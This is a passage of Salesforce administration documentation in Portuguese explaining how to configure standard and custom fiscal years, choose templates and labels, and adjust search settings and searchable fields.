

<span id="page-349-0"></span>CONSULTE TAMBÉM:

[Definir sua moeda pessoal ou de toda a organização](#page-341-1)

# Anos fiscais

Defina um ano fiscal que se ajuste às suas necessidades comerciais.

Se o seu ano fiscal seguir o calendário gregoriano mas não começar em janeiro, você poderá definir seu ano fiscal de modo simples e fácil configurando um ano fiscal padrão com um mês inicial diferente. Se o seu ano fiscal seguir uma estrutura diferente do calendário gregoriano, você poderá definir um ano fiscal personalizado que atenda às suas necessidades.

Independentemente de usar um ano fiscal padrão ou personalizado, você define anos fiscais individuais apenas uma vez. Essas definições de ano fiscal permitem que você use esses períodos fiscais em todo o Salesforce, inclusive em relatórios, oportunidades e previsões.

Dica: Como prática recomendada, atualize as agendas de produtos sempre que um ano fiscal personalizado for criado ou alterado.

# Anos fiscais padrão

Os anos fiscais padrão seguem o calendário gregoriano, mas podem começar no primeiro dia de qualquer mês do ano.

# Anos fiscais personalizados

Para empresas que dividem semanas, trimestres e anos fiscais em períodos fiscais personalizados com base em suas necessidades de planejamento financeiro, o Salesforce permite a definição flexível desses períodos com o uso de

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir ou editar anos fiscais:

**•** "Personalizar aplicativo"

Para exibir anos fiscais:

anos fiscais personalizados. Por exemplo, como parte de um ano fiscal personalizado, você pode criar um trimestre de 13 semanas, representado por três períodos de 4, 4 e 5 semanas, em vez de meses do calendário.

Se você usar uma estrutura de ano fiscal comum, como uma estrutura 4-4-5 ou de 13 períodos, poderá definir rapidamente um ano fiscal especificando uma data de início e escolhendo um modelo incluído. Se a estrutura de ano fiscal de que você precisa não estiver entre os modelos, você poderá modificar facilmente um modelo para adequá-lo aos seus negócios. Por exemplo, se você usar 3 trimestres fiscais por ano em vez de 4, poderá excluir ou modificar os trimestres e períodos para atender a suas necessidades.

O nome dos seus períodos fiscais personalizados pode ser baseado nos seus próprios padrões. Por exemplo, um período fiscal pode ser denominado "P2" ou "Fevereiro".

É possível modificar anos fiscais sempre que você precisar alterar essa definição. Por exemplo, é possível adicionar uma semana extra para sincronizar um ano fiscal personalizado com um calendário padrão em um ano bissexto. As alterações na estrutura do ano fiscal entram em vigor logo depois de serem salvas. Se você usar previsões, o Salesforce recalculará suas previsões quando você salvar alterações em um ano fiscal.

# Considerações sobre a ativação de anos fiscais personalizados

Antes de ativar anos fiscais personalizados, considere estes pontos essenciais.

- **•** Depois de ativar anos fiscais personalizados, você não poderá desativar esse recurso. Entretanto, se precisar reverter aos anos fiscais padrão, você poderá definir anos fiscais personalizados que sigam a mesma estrutura do calendário gregoriano dos anos fiscais padrão do Salesforce.
- <span id="page-350-0"></span>**•** Definições de ano fiscal não são criadas automaticamente. Defina um ano fiscal personalizado para cada ano em que você fizer negócios.
- **•** A ativação ou a definição de anos fiscais personalizados afeta as previsões, os relatórios e as cotas.
	- **–** Depois de ativar anos fiscais personalizados, quando você definir o primeiro ano fiscal personalizado, serão excluídas todas as previsões, históricos de previsão e ajustes de previsão existentes do primeiro período desse ano em diante. As previsões para períodos anteriores ao primeiro ano fiscal personalizado não serão excluídas e poderão ser acessadas normalmente.
	- **–** Subsequentemente, quando você definir um novo ano fiscal personalizado, quaisquer previsões, históricos de previsão, ajustes de previsão e cotas existentes para o ano fiscal padrão correspondente serão perdidos.
	- **–** Se você usar Previsões personalizáveis, os relatórios para um período posterior ao último ano fiscal definido poderão ser agrupados apenas por data e não por período.
	- **–** Se você usar Previsões personalizáveis, para garantir que seus relatórios tenham os valores mais atualizados, exiba a previsão para o período incluído no relatório antes de executar um relatório de previsão. Se você usar Previsões colaborativas, não será necessário visualizar a previsão antes de executar relatórios.
- **•** Não é possível usar colunas de períodos fiscais em relatórios de oportunidades, oportunidades com produtos ou oportunidades com agendas.
- **•** Os modos de exibição de lista de oportunidades não incluirão colunas de períodos fiscais.
- **•** Quando exercícios fiscais personalizados estiverem ativados, não será possível usar as funções de data MÊS\_FISCAL(), TRIMESTRE\_FISCAL() ou ANO\_FISCAL() em SOQL.

## CONSULTE TAMBÉM:

- [Configurar o ano fiscal](#page-351-0)
- [Personalizar a estrutura do ano fiscal](#page-352-0)
- [Personalizar os rótulos do ano fiscal](#page-353-0)
- [Escolhendo um modelo de ano fiscal personalizado](#page-355-0)
- [Definir um ano fiscal personalizado](#page-356-0)

# <span id="page-351-0"></span>Configurar o ano fiscal

Se sua empresa seguir o calendário gregoriano, mas você desejar alterar o mês de início do ano fiscal, use anos fiscais padrão. Se a sua empresa não seguir um ano fiscal padrão, você poderá ativar anos fiscais personalizados, que definem uma estrutura de ano fiscal mais complexa.

# Cuidado:

- **•** Usuários de Previsões personalizáveis: Se você alterar o mês de início do ano fiscal, poderá perder todas as cotas, o histórico de previsão e as substituições. Para preservar seus dados, altere para um mês usado anteriormente como o primeiro mês de um trimestre. Por exemplo, se o mês inicial for abril e você alterá-lo para maio, que não é um mês que inicia um trimestre fiscal, você perderá dados. Se você alterá-lo para julho, que é um mês que inicia um trimestre fiscal, seus dados serão preservados.
- **•** Usuários de Previsões colaborativas: Se você alterar o mês de início do seu ano fiscal, as informações sobre ajustes e cotas serão perdidas.
- **1.** Faça um backup dos dados atuais e exporte-os para um conjunto de arquivos de valores separados por vírgula (CSV).
	- **Ca Dica**: Execute uma exportação de backup de dados, porque a alteração do ano fiscal causa um deslocamento dos períodos fiscais. Essa alteração afeta as oportunidades e previsões em toda a organização.
- **2.** Em Configuração, insira *Ano fiscal* na caixa Busca rápida e selecione **Ano fiscal**.
- **3.** Selecione Ano fiscal padrão ou Ano fiscal personalizado.
	- **•** Para criar um ano fiscal padrão, escolha o mês de início e especifique se o nome do ano fiscal é baseado no ano em que ele começa ou termina.

Se quiser aplicar as novas configurações de ano fiscal às suas previsões e cotas existentes, selecione Aplicar a todas as previsões e cotas. Essa opção pode não estar disponível, dependendo das configurações de previsão.

- **•** Para criar um ano fiscal personalizado, clique em **Ativar anos fiscais personalizados**, clique em **OK** e defina o ano fiscal. Consulte [Definir um ano fiscal personalizado.](#page-356-0) na página 351
	- Cuidado: Os anos fiscais personalizados não podem ser desativados depois de ativados. A ativação de anos fiscais personalizados afeta seus relatórios, previsões, cotas e outros materiais dependentes de datas. Não ative anos fiscais personalizados a não ser que você conheça as implicações e esteja preparado para elas. Para obter informações detalhadas sobre o impacto, consulte [Anos fiscais](#page-350-0).
- **4.** Clique em **Salvar**.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir o ano fiscal:

**•** "Exibir configuração"

Para alterar o ano fiscal:

# <span id="page-352-0"></span>Personalizar a estrutura do ano fiscal

Se o ano fiscal personalizado precisar de uma estrutura diferente da que está disponível nos [modelos](#page-355-0), modifique os detalhes da definição do seu ano fiscal personalizado.

Anos fiscais personalizados permitem:

- **•** [Personalizar rótulos do período](#page-352-1)
- **•** [Redefinir o ano fiscal como um modelo](#page-352-2)
- **•** [Adicionar ou remover períodos fiscais](#page-352-3)
- **•** [Alterar a duração de uma semana fiscal](#page-353-1)

<span id="page-352-1"></span>Cuidado: A alteração da duração de um ano fiscal afeta previsões e relatórios. Para obter informações detalhadas sobre o impacto, consulte [Anos fiscais.](#page-350-0)

## Personalizando rótulos do período

<span id="page-352-2"></span>É possível alterar rótulos ou nomes dos períodos do ano fiscal. Previsões e relatórios também usam esses rótulos de período. Para obter informações sobre como alterá-los, consulte [Personalizar os](#page-353-0) [rótulos do ano fiscal](#page-353-0) na página 348.

# Redefinindo o ano fiscal como um modelo

Durante a personalização, se você desejar retornar a um modelo de ano fiscal, selecione um modelo na lista suspensa Redefinir estrutura do ano fiscal.

<span id="page-352-3"></span>Nota: A redefinição da estrutura do ano fiscal como um modelo remove todas as personalizações feitas no ano fiscal.

# Adicionando ou removendo períodos fiscais

Você pode adicionar ou remover facilmente períodos fiscais (como trimestres, períodos ou semanas) da estrutura do ano fiscal.

Para adicionar períodos fiscais:

- **1.** Em Configuração, clique em **Perfil da empresa** > **Ano fiscal**.
- **2.** Clique em **Editar** ao lado do ano fiscal a ser editado.
- **3.** Expanda a seção **Personalização avançada**, se ela ainda não estiver expandida.
- **4.** Marque a caixa de seleção do período anterior ao novo. Por exemplo, para adicionar um trimestre que deverá ser o segundo trimestre, marque a caixa de seleção do primeiro trimestre.
- **5.** Clique em **Inserir**.

Nota: O número máximo de períodos fiscais é 250.

Para remover um período fiscal:

- **1.** Em Configuração, clique em **Perfil da empresa** > **Ano fiscal**.
- **2.** Clique em **Editar** ao lado do ano fiscal a ser editado.
- **3.** Expanda a seção **Personalização avançada**, se ela ainda não estiver expandida.
- **4.** Marque a caixa de seleção do período que você deseja excluir.
- **5.** Clique em **Excluir**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir ou editar anos fiscais:

**•** "Personalizar aplicativo"

Para exibir anos fiscais:

Nota: Deve haver no mínimo um trimestre, um período ou uma semana. Se você excluir um período fiscal ou trimestre, também excluirá os ajustes de previsão e cotas para esse período ou trimestre.

### <span id="page-353-1"></span>Alterando a duração de uma semana fiscal

Para alterar a duração de períodos fiscais:

- **1.** Em Configuração, clique em **Perfil da empresa** > **Ano fiscal**.
- **2.** Clique em **Editar** ao lado do ano fiscal a ser editado.
- **3.** Expanda a seção **Personalização avançada**, se ela ainda não estiver expandida.
- **4.** Escolha a duração na lista suspensa **Duração** da semana fiscal.
	- Nota: Para alterar a duração de um trimestre ou período fiscal, insira ou exclua semanas, ou altere a duração das semanas que constituem o período ou trimestre.

<span id="page-353-0"></span>Depois de personalizar o seu ano fiscal, visualize a definição do ano fiscal. Então salve seu trabalho.

# Personalizar os rótulos do ano fiscal

Personalize os rótulos dos anos fiscais de duas maneiras: esquemas de nomenclatura e escolhas de prefixos ou personalização da lista de opções do ano fiscal.

### Escolhas de prefixos e esquemas de nomes do ano fiscal

Ao definir um ano fiscal personalizado, você pode escolher o esquema de rótulos a ser usado para o ano fiscal. Cada tipo de período fiscal (trimestre, período e semana) tem uma lista de esquemas de rótulos que você pode selecionar.

#### **Esquema de nomes de trimestre**

#### **Numerado por ano**

Essa opção permite que você adicione o número do trimestre ao rótulo do trimestre. O rótulo do trimestre é uma combinação do prefixo do trimestre com o número do trimestre. Por exemplo, se o prefixo de trimestre for "T", o rótulo do terceiro trimestre será T3. Para personalizar o prefixo do trimestre, consulte Prefixo do [trimestre](#page-354-0) na página 349. Por padrão, o número de cada trimestre é definido em ordem crescente (o rótulo do primeiro trimestre é "1"); personalize-o selecionando um valor diferente na lista suspensa de detalhes do trimestre.

#### **Nomes personalizados do trimestre**

Essa opção permite que você defina o rótulo do trimestre com qualquer nome. O rótulo

do trimestre é definido com o nome selecionado em Nome do [trimestre](#page-354-1). Por padrão, a ordem dos nomes de trimestre é a mesma da lista de opções; personalize-a selecionando um valor diferente na lista suspensa de detalhes do trimestre.

#### **Esquema de nomes de período**

#### **Numerado por ano**

Essa opção permite que você defina o rótulo do período com base em sua posição no ano. O rótulo do período é uma combinação do prefixo do período com o número do período. Os números de período não são redefinidos a cada trimestre. Por exemplo, se o prefixo do período for "P", o rótulo do sexto período será P6. Para personalizar o Prefixo do período, consulte [Prefixo](#page-354-2) do [período](#page-354-2) na página 349. Por padrão, o número de cada período é definido em ordem crescente (o rótulo do primeiro período é "1"); personalize-o selecionando um valor diferente na lista suspensa de detalhes do período.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto Database.com.

## PERMISSÕES DO USUÁRIO

Para definir ou editar anos fiscais:

**•** "Personalizar aplicativo" Para exibir anos fiscais:

#### **Numerado por trimestre**

Essa opção permite que você defina o rótulo do período com base em sua posição no trimestre. O rótulo do período é uma combinação do prefixo do período com o número do período. Os números de período são redefinidos a cada trimestre. Por exemplo, se o prefixo do período for "P" e o sexto período for o segundo período no segundo trimestre, o rótulo será P2. Para personalizar o prefixo do período, consulte [Prefixo](#page-354-2) do período na página 349. Por padrão, o número de cada período é definido em ordem crescente no trimestre (o rótulo do primeiro período em um trimestre é "1"); personalize-o selecionando um valor diferente na lista suspensa de detalhes do período.

#### **Nomes padrão do mês**

Essa opção permite que você defina o rótulo do período como o nome do mês do início do período. Por exemplo, se um período iniciar em 12 de outubro e terminar em 10 de novembro, o rótulo do período será Outubro.

#### **Nomes personalizados do período**

Essa opção permite que você defina o rótulo do período com qualquer string. O rótulo do período é definido com a string selecionada em Nome do [período](#page-354-3). Por padrão, a ordem dos nomes do período é igual à ordem da lista de opções, mas você pode personalizá-la selecionando um valor diferente na lista suspensa de detalhes do período.

# <span id="page-354-0"></span>Listas de opções de ano fiscal

Verifique essas listas de opções para personalizar os rótulos do ano fiscal personalizado.

#### <span id="page-354-2"></span>**Prefixo do trimestre**

A lista de opções de prefixos do trimestre apresenta opções para o texto que antecede o nome ou número do trimestre se o ano fiscal usar o esquema de nomes de trimestre **Numerado por ano**. Por exemplo, se o trimestre fiscal for denominado "T4", o "T" será o prefixo do trimestre.

#### <span id="page-354-1"></span>**Prefixo do período**

A lista de opções de prefixos do período apresenta opções para o texto que antecede o nome ou o número do período se o ano fiscal usar o esquema de nomes de período **Numerado por ano**. Por exemplo, se o trimestre fiscal for denominado "P4", o "P" será o prefixo do período.

#### <span id="page-354-3"></span>**Nome do trimestre**

A lista de opções de nomes de trimestre apresenta opções para o nome do trimestre se o ano fiscal usar o esquema de nomes de trimestre **Nomes personalizados do trimestre**. Por exemplo, se você desejar nomear os trimestres com nomes das estações do ano (Primavera, Verão, Outono e Inverno), poderá definir a lista de nomes de trimestres com esses valores.

#### **Nome do período**

A lista de opções de nomes de período apresenta opções para o nome do período se o ano fiscal usar o esquema de nomes de período **Nomes personalizados do período**. Assim como na lista de opções de nomes de trimestre, você pode escolher nomes significativos para a lista de opções de nomes de período.

### Personalizando nomes de anos fiscais

Para personalizar uma destas listas de opções:

- **1.** Em Configuração, clique em **Perfil da empresa** > **Ano fiscal**.
- **2.** Clique em **Editar** ao lado da lista de opções apropriada.

#### CONSULTE TAMBÉM:

[Anos fiscais](#page-349-0)

# <span id="page-355-0"></span>Escolhendo um modelo de ano fiscal personalizado

Ao definir um novo ano fiscal personalizado, a primeira etapa é escolher um modelo de ano fiscal personalizado. Esses modelos estão disponíveis para facilitar a definição do ano fiscal personalizado. Eles permitem criar um ano fiscal simples e personalizado que atenda exatamente às suas necessidades.

Nota: Se você escolher um modelo e perceber que ele não é a melhor opção para sua  $\mathbb{Z}$ definição de ano fiscal, poderá redefini-lo a qualquer momento com o uso da opção **Redefinir estrutura do ano fiscal**.

Escolha um dos três tipos de modelos:

#### **4 trimestres por ano, 13 semanas por trimestre**

Escolha um destes modelos para o ano fiscal se desejar que cada trimestre tenha o mesmo número de semanas. Todos estes modelos têm 4 trimestres, 12 períodos e 52 semanas por ano. Cada trimestre tem 13 semanas e é composto de três períodos. Dois dos períodos de cada trimestre têm 4 semanas e um deles tem 5 semanas. Em um modelo 4-4-5, por exemplo, o primeiro e o segundo período do trimestre dura 4 semanas, e o terceiro período dura 5 semanas. As semanas sempre têm 7 dias de duração. Uma personalização típica desses modelos é adicionar semanas extra para anos bissextos.

### **4-4-5**

Em cada trimestre, o período 1 tem 4 semanas, o período 2 tem 4 semanas e o período 3 tem 5 semanas

### **4-5-4**

Em cada trimestre, o período 1 tem 4 semanas, o período 2 tem 5 semanas e o período 3 tem 4 semanas

### **5-4-4**

Em cada trimestre, o período 1 tem 5 semanas, o período 2 tem 4 semanas e o período 3 tem 4 semanas

#### **13 períodos por ano, 4 semanas por período**

Escolha um destes modelos se seu ano fiscal tiver mais de 12 períodos e se um trimestre for mais longo que os outros. Todos estes modelos têm 4 trimestres por ano, 13 períodos por ano, 3 ou 4 períodos por trimestre, 53 semanas por ano e 4 semanas por período (5 semanas no último período). As semanas geralmente têm 7 dias, mas será incluída uma semana menor no fim do ano. A personalização mais comum para este tipo de modelo é criar ou alterar a duração de uma semana curta.

### **3-3-3-4**

O trimestre 1 tem 3 períodos, o trimestre 2 tem 3 períodos, o trimestre 3 tem 3 períodos e o trimestre 4 tem 4 períodos

### **3-3-4-3**

O trimestre 1 tem 3 períodos, o trimestre 2 tem 3 períodos, o trimestre 3 tem 4 períodos e o trimestre 4 tem 3 períodos

### **3-4-3-3**

O trimestre 1 tem 3 períodos, o trimestre 2 tem 4 períodos, o trimestre 3 tem 3 períodos e o trimestre 4 tem 3 períodos

#### **4-3-3-3**

O trimestre 1 tem 4 períodos, o trimestre 2 tem 3 períodos, o trimestre 3 tem 3 períodos e o trimestre 4 tem 3 períodos

#### **Calendário gregoriano**

12 meses por ano, calendário gregoriano padrão.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**.

# PERMISSÕES DO USUÁRIO

Para alterar o ano fiscal:

Ao contrário de outros estilos de modelos, um modelo de calendário gregoriano não permite personalização avançada de um ano fiscal criado a partir dele. Use esse modelo apenas se desejar criar um ano fiscal que siga o calendário gregoriano. Esse modelo simula a funcionalidade de anos fiscais padrão.

CONSULTE TAMBÉM:

[Anos fiscais](#page-349-0)

# <span id="page-356-0"></span>Definir um ano fiscal personalizado

Configure os anos fiscais personalizados da sua empresa para ajustá-los ao calendário da empresa. Se você definir um ano fiscal personalizado e precisar alterá-lo, edite a definição do ano fiscal existente.

Antes de definir um ano fiscal personalizado, ative os anos fiscais personalizados. Consulte [Configurar](#page-351-0) [o ano fiscal](#page-351-0) na página 346 para obter mais informações.

Antes de definir ou editar qualquer ano fiscal personalizado, consulte [Anos fiscais](#page-349-0) na página 344 para se inteirar do impacto sobre previsões, relatórios e outros objetos.

Não é possível excluir anos fiscais personalizados.

## Definir um novo ano fiscal personalizado

- **1.** Em Configuração, clique em **Perfil da empresa** > **Ano fiscal**.
- **2.** Clique em **Novo**. A caixa de diálogo de modelo Ano fiscal personalizado é aberta.

Disponível em: Salesforce

EDIÇÕES

Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir o ano fiscal:

- **•** "Exibir configuração"
- Para alterar o ano fiscal:
- **•** "Personalizar aplicativo"
- **3.** Escolha um modelo e clique em **Continuar** para fechar a caixa de diálogo de modelo Ano fiscal personalizado. Para obter mais informações sobre os modelos, consulte [Escolhendo um modelo](#page-355-0) [de ano fiscal personalizado](#page-355-0) na página 350.
- **4.** Defina a data de início do ano fiscal, o nome do ano fiscal e escolha o dia de início da semana. Você também pode adicionar uma descrição para o ano fiscal.
	- Nota: Se este for o primeiro ano fiscal personalizado que você tiver definido, as opções Data de início do ano fiscal e Dia de início da semana serão definidas como a data e o dia da semana de hoje. Se você já tiver definido um ano fiscal personalizado, essas opções serão definidas como o dia seguinte à última data de término de seus anos fiscais personalizados.

Para fazer alterações que não sejam na data de início, no nome do ano ou no dia de início da semana, consulte [Personalizar a estrutura](#page-352-0) [do ano fiscal](#page-352-0) na página 347.

**5.** Também é possível revisar a definição do ano fiscal. Para isso, clique em **Visualizar**.

Se a definição estiver correta, feche a visualização e clique em **Salvar** para salvar o ano fiscal ou em **Salvar e novo** para salvar o ano fiscal e definir outro.

Cuidado: Se a sua empresa usar previsões, a criação do primeiro ano fiscal personalizado excluirá quaisquer cotas e ajustes nos anos fiscais padrão correspondentes e subsequentes.

# Editar um ano fiscal personalizado

- **1.** Em Configuração, clique em **Perfil da empresa** > **Ano fiscal**.
- **2.** Clique em um nome de ano fiscal definido para verificar os detalhes. Feche a visualização do ano fiscal para continuar.
- **3.** Clique em **Editar** ao lado do ano fiscal a ser editado.
- **4.** Altere Data de início do ano fiscal, Nome do ano fiscal, Descrição ou Dia de início da semana.

Se a alteração da Data de início do ano fiscal provocar sobreposição desse ano fiscal com o ano fiscal anterior ou criar um intervalo entre os anos fiscais, a data de término do ano fiscal anterior será alterada para o dia anterior ao início desse ano fiscal.

Se a alteração da data de término provocar sobreposição desse ano fiscal com o ano fiscal subsequente ou criar um intervalo entre os anos fiscais, a data de início do ano fiscal subsequente será alterada para o dia posterior ao término desse ano fiscal.

Nota: Você não pode alterar a data de início ou de término de um ano fiscal fazendo com que ele sobreponha um ano fiscal definido usando um modelo de ano gregoriano.

Cuidado: Se você alterar a data de início ou de término de qualquer trimestre, período ou semana, todos os dados de previsão (inclusive cotas, históricos de previsão e ajustes de previsão) que estiverem dentro do intervalo de datas, bem como todas as previsões para intervalos de datas ajustadas automaticamente como resultado dessa alteração, serão perdidos. Isso inclui as alterações de datas de início ou de término resultantes da inserção ou exclusão de períodos.

- **5.** Clique em **Visualizar**.
- **6.** Verifique a definição do ano fiscal. Se ela estiver correta, feche a visualização e clique em **Salvar** para salvar o ano fiscal. Para fazer edições mais detalhadas, consulte [Personalizar a estrutura do ano fiscal](#page-352-0) na página 347.

Nota: A menos que você os especifique, os rótulos de períodos do ano fiscal para previsões e relatórios serão definidos pelos valores de rótulos padrão para os períodos do ano fiscal. Para alterá-los, consulte [Personalizar os rótulos do ano fiscal](#page-353-0) na página 348.

# Configurar a pesquisa

# Personalizar configurações de pesquisa

Para alterar as configurações de pesquisa da sua organização:

- **1.** Em Configuração, insira *Configurações de pesquisa* na caixa Busca rápida e selecione **Configurações de pesquisa**.
- **2.** Modifique configurações de pesquisa da sua organização.
- **3.** Clique em **Salvar**.

## Configurações de pesquisa

As configurações de pesquisa são:

#### **Habilitar lista suspensa para a pesquisa da barra lateral**

A lista suspensa da pesquisa na barra lateral permite que você limite as pesquisas do usuário por objeto. Quando você seleciona Habilitar lista suspensa para pesquisa da barra lateral, uma lista suspensa é exibida na seção de Pesquisa. Nessa lista, os usuários podem optar por pesquisar em marcas, em um objeto específico ou em todos os objetos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações de pesquisa:

#### **Ativar caixa de seleção "Limitar aos meus itens"**

A caixa de seleção Limitar aos meus itens permite que os seus usuários incluam somente os registros dos quais eles são proprietários ao inserir a pesquisa na barra lateral.

Nota: A caixa de seleção Limitar aos meus itens que é exibida na pesquisa avançada está sempre disponível aos usuários, independentemente desta configuração.

#### **Habilitar pesquisa de conteúdo do documento.**

Habilitar a Pesquisa de conteúdo do documento permite que você execute uma pesquisa de texto completo em um documento. Quando é carregado um novo documento ou quando um antigo é substituído, o conteúdo deles ficará disponível como termos de pesquisa para recuperar o documento.

#### **Ativar otimização de pesquisa se seu conteúdo estiver principalmente em japonês, chinês ou coreano**

Habilitar essa caixa de seleção otimiza a pesquisa nos idiomas japonês, chinês e coreano. Isso afeta a pesquisa na barra lateral e a pesquisa na conta para **Localizar duplicações** em um registro de lead na pesquisa na barra lateral e na pesquisa global. Habilite essa opção se os usuários estiverem realizando pesquisas principalmente em japonês, chinês ou coreano, e se o texto nos campos pesquisáveis estiver principalmente nesses idiomas.

Não marque essa opção se você espera que o conteúdo e as pesquisas estejam principalmente em outros idiomas.

#### **Usar registros de usuários recém-vistos para pesquisas em branco e de auto-preenchimento**

Se essa configuração estiver ativada, a lista de registros retornados de pesquisas do usuário com preenchimento automático e em branco será tomada dos registros exibidos pelo usuário recentemente. Esta configuração se aplica apenas a pesquisas de objeto do usuário, e não a pesquisas de outros objetos.

Se essa configuração não estiver ativada, a caixa de diálogo exibirá uma lista de registros de usuário recém-acessados em sua organização.

#### **Ative a correção ortográfica apenas em inglês para a Pesquisa de Conhecimento (Beta)**

Se essa configuração estiver ativada, a pesquisa sugere e procura ortografias alternativas para termos de pesquisa em inglês:

- **•** Nas guias Artigos e Gerenciamento de artigos
- **•** Na ferramenta de artigos no Feed do caso
- **•** Na barra lateral do Salesforce Knowledge no console do Salesforce

Essa configuração se aplica às pesquisas do artigo através da API, mas não às pesquisas do artigo na pesquisa global.

#### **Habilitar o auto-preenchimento da pesquisa da barra lateral**

Se esta configuração estiver habilitada, quando os usuários começarem a digitar termos de pesquisa, a pesquisa na barra lateral exibe uma lista correspondente de registros exibidos recentemente.



Nota: A Pesquisa global inclui o preenchimento automático e não requer uma configuração de pesquisa.

#### **Habilitar o atalho do resultado de pesquisa único**

Se esta configuração está ativada, os usuários ignoram a página de resultados de pesquisa e vão diretamente para a página de detalhes do registro quando sua pesquisa retorna apenas um único item.

Essa configuração não se aplica a marcas, comentários de caso (na pesquisa avançada) e na pesquisa global. Se o resultado da pesquisa for uma única marca, comentário de caso ou item na pesquisa global, a página de resultados da pesquisa ainda será exibida.

#### **Número de resultados da pesquisa exibidos por objeto**

A área Número de resultados da pesquisa exibidos por objeto permite que você configure o número de itens retornados para cada objeto na página Resultados da pesquisa. A configuração atual está entre parênteses ao lado de cada objeto. Para alterar essa configuração, selecione um ou mais objetos, insira o novo número de resultados por página e clique em **Salvar**. O novo valor deve estar entre 5 e 50.

#### **Configurações de pesquisa**

A área Configurações de pesquisa permite que você habilite pesquisas avançadas e pesquisa de conclusão automática para pesquisas de contas, contatos, usuários e quaisquer objetos personalizados.

### CONSULTE TAMBÉM:

[Diretrizes para tornar a pesquisa mais rápida](#page-408-0)

# Objetos e campos pesquisáveis

O Salesforce pesquisa um conjunto exclusivo de campos para cada objeto.

Nota: Quando você pesquisa um valor em um campo oculto pela segurança no nível de campo, os resultados incluem o registro que contém o campo. No entanto, você não pode ver o campo.

#### [Campos pesquisáveis por objeto no Salesforce Classic](#page-359-0)

Cada tipo de pesquisa – barra lateral, avançada, global e pesquisa – pesquisa um conjunto exclusivo de campos para cada objeto. Os resultados da pesquisa de um determinado objeto dependem de dois fatores: o tipo de pesquisa e os campos pesquisáveis desse objeto.

#### [Campos pesquisáveis por objeto no Lightning Experience](#page-400-0)

<span id="page-359-0"></span>Os registros incluídos em resultados de pesquisa dependem do tipo do objeto de registro e seus campos serem ou não pesquisáveis. Se você pesquisar um objeto com um valor armazenado em um campo que não é pesquisável, o objeto desejado não aparecerá nos resultados da pesquisa.

# Campos pesquisáveis por objeto no Salesforce Classic

Cada tipo de pesquisa – barra lateral, avançada, global e pesquisa – pesquisa um conjunto exclusivo de campos para cada objeto. Os resultados da pesquisa de um determinado objeto dependem de dois fatores: o tipo de pesquisa e os campos pesquisáveis desse objeto.

Por exemplo, considere uma conta que contenha "Acme" no campo Descrição. O campo Descrição não é consultado pela pesquisa de procura padrão, mas sim pela pesquisa global e pela pesquisa de procura avançada com a opção **Todos os campos** selecionada. Portanto, uma pesquisa por Acme retorna esse registro de conta somente se você usar a pesquisa global ou a pesquisa de procura avançada com a opção **Todos os campos** selecionada.

Aspectos a serem observados sobre campos pesquisáveis:

- **•** A pesquisa global consulta mais campos por objeto, em comparação com os outros tipos de pesquisa.
- **•** Por padrão, as pesquisas avançadas consultam um conjunto limitado de campos, chamados de campos de Nome, para cada objeto. Se a pesquisa de um registro retorna um grande número de correspondências, como um contato com um nome bastante comum, você pode pesquisar todos os campos pesquisáveis do registro para restringir os resultados. Se estiver disponível na caixa de diálogo de pesquisa avançada, selecione **Todos os campos** e insira outros termos de pesquisa exclusivos do registro, como o endereço de email do contato.
- **•** Não é possível pesquisar campos criptografados, de fórmula e de pesquisa.
